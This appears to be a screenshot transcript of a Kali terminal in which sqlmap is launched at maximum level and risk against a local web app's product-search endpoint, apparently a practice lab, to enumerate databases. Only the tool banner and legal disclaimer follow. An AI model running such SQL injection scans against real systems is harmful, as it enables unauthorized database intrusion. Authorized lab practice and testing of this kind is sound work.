 ┌──(kali㉿Kali)-[~]
└─$ sqlmap -u "http://10.6.6.12:3000/rest/products/search?q=test" --dbs --level=5 --risk=3 --random-agent
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.9.6#stable}
|_ -| . [.]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is
 the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:30:38 /2025-08-18/